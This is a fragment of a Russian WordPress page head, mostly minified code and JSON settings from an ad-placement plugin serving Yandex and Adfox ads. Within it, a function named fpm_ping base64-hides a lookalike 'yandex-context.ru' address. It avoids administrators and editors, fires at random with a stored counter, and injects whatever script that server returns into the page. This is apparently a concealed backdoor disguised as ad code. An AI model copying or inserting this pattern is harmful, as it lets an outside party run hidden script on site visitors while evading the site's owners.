v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script> <!--/noptimize--><script data-minify="1" async src="https://gospodaretsva.com/wp-content/cache/min/1/static/ads-async.js?ver=1739544068"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"5025","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"height: 100px;\">\n<div id=\"adfox_160102269401224920\"><\/div><\/div>\n<script>\nwindow.yaContextCb.push(()=>{ \n      Ya.adfoxCode.createAdaptive({\nownerId: 260971,\ncontainerId: 'adfox_160102269401224920',\nparams: {\np1: 'cmlpf',\np2: 'gxmp'\n}\n}, ['desktop'], {\ntabletWidth: 830,\nphoneWidth: 480,\nisAutoReloads: false\n})\n});\n<\/script>\n<script>\nsetInterval(function(){\nwindow.Ya.adfoxCode.reload('adfox_160102269401224920')\n}, 30000);\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<pre class=\"EnlighterJSRAW\" data-enlighter-language=\"js\"><div id=\"adfox_163401913841533658\" style=\"height: 250px;\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_163401913841533658',\n            params: {\n                p1: 'cqxxp',\n                p2: 'gxmn'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"div.nad_bloko_primerov","xpath":".\/\/div[contains(concat(\" \",normalize-space(@class),\" \"),\" nad_bloko_primerov \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","ya.","bing.","yahoo."],"disallow":[]}}},{"id":"5026","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=6598d33037c6087e13dc9a9b8e6c5d9b\" async><\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"adfox_16318677637581890\" style=\"min-height: 100px;\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16318677637581890',\n            params: {\n                p1: 'cqqxr',\n            p2: 'gxmp'\n            }\n        }, ['desktop'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"div.r_Python","xpath":".\/\/div[contains(concat(\" \",normalize-space(@class),\" \"),\" r_Python \")]","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","ya.","bing.","yahoo."],"disallow":[]}}},{"id":"5048","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-441887-87 -->\n<div id=\"yandex_rtb_R-A-441887-87\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-441887-87\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-441887-87\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-441887-86 -->\n<div id=\"yandex_rtb_R-A-441887-86\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-441887-86\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-441887-86\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".blockvus1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" blockvus1 \")]","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":["\/\/\/:direct","google.","yandex.","ya.","bing.","yahoo."],"disallow":[]}}},{"id":"5047","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-441887-84 -->\n<div id=\"yandex_rtb_R-A-441887-84\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-441887-84\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-441887-84\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-441887-85 -->\n<div id=\"yandex_rtb_R-A-441887-85\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-441887-85\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-441887-85\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".blockvus","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" blockvus \")]","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":["\/\/\/:direct","google.","yandex.","ya.","bing.","yahoo."],"disallow":[]}}},{"id":"5069","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-441887-95 -->\n<div id=\"yandex_rtb_R-A-441887-95\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-441887-95\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-441887-95\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=6598d33037c6087e13dc9a9b8e6c5d9b\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".blockvus3","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" blockvus3 \")]","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":["\/\/\/:direct","google.","yandex.","ya.","bing.","yahoo."],"disallow":[]}}},{"id":"5110","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-441887-98 -->\n<div id=\"yandex_rtb_R-A-441887-98\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-441887-98\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-441887-98\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-441887-100 -->\n<div id=\"yandex_rtb_R-A-441887-100\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-441887-100\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-441887-100\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".bukv5","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" bukv5 \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"5390","fast":"false","lazy":"","abgroup":"5","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2067047-3\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":["\/\/\/:direct","google.","yandex.","ya.","bing.","yahoo."],"disallow":[]}}},{"id":"5124","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=6598d33037c6087e13dc9a9b8e6c5d9b\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-441887-104 -->\n<div id=\"yandex_rtb_R-A-441887-104\" style=\"max-height: 150px\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-441887-104\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-441887-104\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","ya.","bing.","yahoo."],"disallow":[]}}},{"id":"5520","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-441887-98 -->\n<div id=\"yandex_rtb_R-A-441887-98\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-441887-98\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-441887-98\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-441887-100 -->\n<div id=\"yandex_rtb_R-A-441887-100\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-441887-100\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-441887-100\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".bukv5new","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" bukv5new \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"5250","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   var z = null;m[i].l=1*new Date();\n   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}\n   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(54929848, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","ya.","bing.","yahoo."],"disallow":[]}}},{"id":"5251","fast":"false","lazy":"","abgroup":"11","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-441887-99\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":"3"},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","ya.","bing.","yahoo."],"disallow":[]}}}]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2067047-2 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2067047-2\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> </head> <body class="post-template-default single single-post postid-2235 single-format-standard wp-embed-responsive custom-background sidebar-right"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a> <div class="search-screen-overlay js-search-screen-overlay"></div> <div class="search-screen js-search-screen"> <form role="search" method="get" class="search-form" action="https://gospodaretsva.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button> </form> </div> <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner full"> <div class="humburger js-humburger"><span></span><span></span><span></span></div> <div class="site-branding"> <div class="site-branding__body"><div class="site-title"><a 